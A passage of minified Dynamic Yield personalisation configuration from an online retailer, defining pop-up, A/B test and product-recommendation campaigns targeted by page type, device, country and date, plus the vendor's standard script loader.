Before","1442151","1442152","/Checkout-Begin","_dy_collection_inject","var%20head=document.getElementsByTagName(%22head%22)%5B0%5D,elem=document.createElement(%22script%22),id=0,jsession=%22%22;try%7Bid=window.localStorage.getItem(%22_dyid%22).replace(/%5E(-?%5B0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bjsession=window.sessionStorage.getItem(%22_dyjsession%22).replace(/%5E(%5Ba-zA-Z0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bid=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Dtry%7Bjsession=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyjsession=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Delem.setAttribute(%22type%22,%22text/javascript%22),elem.setAttribute(%22async%22,%22true%22);var%20url=%22//st-eu.dynamicyield.com/st?sec=%22+DY.scsec+%22&inHead=true&id=%22+id+%22&jsession=%22+jsession+%22&ref=%22+encodeURIComponent(document.referrer)+%22&scriptVersion=%22+(window.DYO&&void%200!==DYO.version?DYO.version:%22_UNKNOWN_%22),dyIdServer=%22%22;try%7BdyIdServer=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid_server=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Durl+=%22&dyid_server=%22+dyIdServer;var%20context=encodeURIComponent(DYJSON.stringify(DY.recommendationContext%7C%7Cnull));%22null%22!==context&&(url+=%22&ctx=%22+context);try%7Burl=DYO.ActiveConsent.addStatusToQueryParams(url)%7Dcatch(e)%7B%7Delem.setAttribute(%22src%22,url),head.appendChild(elem);"])[359],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:1514282,experiment:1507696,frequency:0,gaControlGroupMethod:"random",height:1,name:t[359],objectType:5,status:"ACTIVE",variations:{101581841:{cssCode:"",htmlCode:"",jsCode:t[360],name:t[359],params:t[35],resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[359],subType:"action",placements:[]},1192703:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"User Type",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[76],conds:[{id:14730009,audDisjCondId:14218249,includeUrlParams:!0,parameter:1,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545637,experiment:1516268,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[32],objectType:5,status:"ACTIVE",variations:{101661098:{cssCode:"",htmlCode:"",jsCode:t[77],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[76],conds:[{id:14730008,audDisjCondId:14218248,includeUrlParams:!0,parameter:0,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545636,experiment:1516267,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[78],objectType:5,status:"ACTIVE",variations:{101661096:{cssCode:"",htmlCode:"",jsCode:t[79],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"User Type",subType:"action",placements:[]},1195415:{internal:!1,showOnce:!0,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:"ESU pop up",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:14782930,audDisjCondId:14262807,includeUrlParams:!0,parameter:1709828,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:14782932,audDisjCondId:14262809,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:14793018,audDisjCondId:14272094,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15107425,audDisjCondId:14546003,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15114212,audDisjCondId:14552032,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17087562,audDisjCondId:16330971,includeUrlParams:!0,parameter:0,selectParameter:"1764914400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14782931,audDisjCondId:14262808,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],smartObject:{id:1563430,background:0,closing:2,delay:0,duration:-1,experiment:1521488,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[80],objectType:3,opacity:.6,position:0,status:"ACTIVE",variations:{101711782:{hash:t[81],name:t[7]}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"ESU pop up",subType:"action",placements:[]},1206728:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[82],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:14998412,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:t[83],selectMethod:t[5]},{id:15103199,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:14998465,audDisjCondId:14454056,includeUrlParams:!0,parameter:0,selectParameter:"1694678400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14998413,audDisjCondId:14454013,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1634877,experiment:1543509,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:"CTA%20test",objectType:5,status:"ACTIVE",variations:{101910128:{cssCode:t[85],htmlCode:"",jsCode:"",name:t[84],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[82],subType:"action",placements:[]},1217323:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[86],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[87],selectMethod:t[88]}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19343262,audDisjCondId:18289559,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[87],selectMethod:t[88]}]}],smartObject:{id:1704957,experiment:1564450,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102089641:{cssCode:"",htmlCode:"",jsCode:t[89],name:t[7],params:t[90],resources:t[20],renderType:"html"}},width:1200,dependencies:{context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[86],subType:"action",placements:[]},1222158:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[203],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[204],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[205],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[205],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[205],selectMethod:"equals"}]}],smartObject:{id:1736861,experiment:1573015,experimentMode:"manual",gaControlGroupMethod:"no_action",height:667,name:t[206],objectType:0,status:"ACTIVE",variations:{102171184:{cssCode:t[209],htmlCode:t[208],jsCode:t[210],name:t[207],params:t[211],resources:t[12],renderType:"rcom"},102171185:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863732:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[212],params:t[216],resources:t[12],renderType:"rcom"}},width:360,dependencies:{dyid:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[203],subType:"tag",placements:[]},1232261:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[218],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[219],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:1079176314,audDisjCondId:4082290683,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:1079176314,audDisjCondId:4082290683,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930057,audDisjCondId:15275421,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905802,audDisjCondId:15252670,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146063,audDisjCondId:19848846,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146062,audDisjCondId:19848845,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891341,experiment:1617550,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Sex%20Toys",objectType:0,status:"DRAFT",variations:{102571968:{cssCode:t[221],htmlCode:t[220],jsCode:t[222],name:"Sex%20Toys",params:t[223],resources:t[12],renderType:"rcom"},102571969:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865881:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[224],params:t[225],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930058,audDisjCondId:15275422,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905805,audDisjCondId:15252673,includeUrlParams:!1,selectParameter:t[226],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146065,audDisjCondId:19848848,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146064,audDisjCondId:19848847,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891342,experiment:1617551,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Lube",objectType:0,status:"DRAFT",variations:{102571970:{cssCode:t[221],htmlCode:t[220],jsCode:t[222],name:"Lube",params:t[223],resources:t[12],renderType:"rcom"},102571971:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930059,audDisjCondId:15275423,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905808,audDisjCondId:15252676,includeUrlParams:!1,selectParameter:t[227],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146067,audDisjCondId:19848850,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146066,audDisjCondId:19848849,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891343,experiment:1617553,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Bondage",objectType:0,status:"DRAFT",variations:{102571972:{cssCode:t[221],htmlCode:t[220],jsCode:t[222],name:"Bondage",params:t[223],resources:t[12],renderType:"rcom"},102571973:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865882:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[228],params:t[225],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930060,audDisjCondId:15275424,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15904708,audDisjCondId:15251638,includeUrlParams:!1,selectParameter:t[229],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146061,audDisjCondId:19848844,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146060,audDisjCondId:19848843,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1819547,experiment:1595198,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Gifts",objectType:0,status:"DRAFT",variations:{102381678:{cssCode:t[221],htmlCode:t[220],jsCode:t[222],name:"Gifts",params:t[223],resources:t[12],renderType:"rcom"},102381679:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[217],subType:"tag",placements:[]},1235352:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[91],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1837963,experiment:1601134,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102431464:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[92],params:t[94],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[91],subType:"action",placements:[]},1238994:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[95],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15784634,audDisjCondId:15142048,includeUrlParams:!1,selectParameter:t[96],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15784635,audDisjCondId:15142049,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15784636,audDisjCondId:15142050,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:15784637,audDisjCondId:15142051,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1861426,background:0,closing:2,delay:0,duration:-1,experiment:1608332,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102494069:{hash:t[97],name:t[98]},102494070:{hash:t[99],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[95],subType:"action",placements:[]},1240539:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[100],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15817988,audDisjCondId:15172905,includeUrlParams:!1,selectParameter:t[96],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15817989,audDisjCondId:15172906,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15817990,audDisjCondId:15172907,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:15817991,audDisjCondId:15172908,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1871437,background:0,closing:2,delay:0,duration:-1,experiment:1611403,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102519702:{hash:t[101],name:t[98]},102519703:{hash:t[102],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[100],subType:"action",placements:[]},1260534:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[104],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1999448,experiment:1651616,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102852982:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[105],params:t[106],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[103],subType:"action",placements:[]},1274461:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[107],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20623705,audDisjCondId:19377854,includeUrlParams:!1,selectParameter:t[108],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2080997,experiment:1677331,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103062125:{cssCode:"",htmlCode:"",jsCode:t[109],name:t[7],params:t[110],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[107],subType:"action",placements:[]},1282030:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[230],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131880,experiment:1692333,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187610:{cssCode:t[221],htmlCode:t[220],jsCode:t[222],name:t[7],params:t[231],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[230],subType:"tag",placements:[]},1282031:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[232],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131884,experiment:1692334,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187618:{cssCode:t[221],htmlCode:t[220],jsCode:t[222],name:t[7],params:t[233],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[232],subType:"tag",placements:[]},1290289:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[235],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[236],inIframe:!1,repea